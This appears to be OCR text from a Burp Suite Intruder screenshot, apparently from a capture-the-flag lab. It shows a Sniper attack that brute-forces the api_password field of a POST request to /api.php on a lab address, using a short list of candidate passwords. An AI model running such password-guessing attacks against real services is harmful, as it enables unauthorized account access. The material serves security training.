 1 2 × +
Sniper attack
Start attack
Target http://10.10.133.61:1337
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /api.php HTTP/1.1
2 Host: 10.10.133.61:1337
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://10.10.133.61:1337
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://10.10.133.61:1337/api.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=0st1aj909gcf3i5jtbhtjjgols
14 Connection: keep-alive
15
16 api_password=§861cPVRNJ§
Search
1 highlight 1 payload position Length: 676
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 11
Request count: 11
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
Add
16OTYqOr
861cPVRNJ
474AnPRwy
H7gY2tJ9wQzD4rS1
5228dijopu
29131EDUYqd
8756315tjjUKB
Enter a new item
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe
transmission within HTTP requests.
URL-encode these characters:
Payloads
Resource pool
Settings